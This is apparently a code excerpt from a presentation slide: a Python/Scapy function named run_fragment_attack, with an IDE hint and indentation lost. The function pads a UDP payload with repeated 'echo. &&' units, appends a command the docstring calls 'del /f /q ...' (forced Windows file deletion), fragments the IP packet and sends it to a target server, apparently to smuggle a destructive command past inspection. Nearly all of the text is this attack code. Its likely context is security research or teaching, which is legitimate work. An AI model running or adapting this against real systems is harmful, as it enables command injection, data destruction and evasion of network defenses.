 def run_fragment_attack(unit_count): 1 usage
"""
Repeat "echo. &&" units as unit_count and then, send "del /f /q ..." command by fragmenting!
"""
payload = PAD_UNIT * unit_count + KEYWORD + EXTRA_CMD
pkt = IP(dst=SERVER_IP, id=IP_ID) / UDP(sport=SOURCE_PORT, dport=SERVER_PORT) / Raw(payload)
frags = fragment(pkt, fragsize=FRAG_SIZE)
print(f"[+] {len(frags)} fragment created, sending...")
for i, f in enumerate(frags):
print(f" -> Fragment {i}: offset={f.frag}, MF={int(f.flags.MF)}")
send(f, verbose=False)
time.sleep(0.05)
print("[✓] Sending completed. Check the server's output, please.")